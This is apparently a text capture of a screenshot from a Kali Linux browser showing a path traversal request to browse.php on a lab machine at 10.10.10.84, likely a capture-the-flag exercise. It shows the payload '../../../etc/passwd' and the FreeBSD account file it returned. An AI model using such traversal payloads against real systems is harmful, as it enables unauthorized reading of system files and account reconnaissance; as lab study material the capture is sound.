 Not secure | view-source:10.10.10.84/browse.php?file=../../../../../../../../../../../../../../../etc/passwd
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu...
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33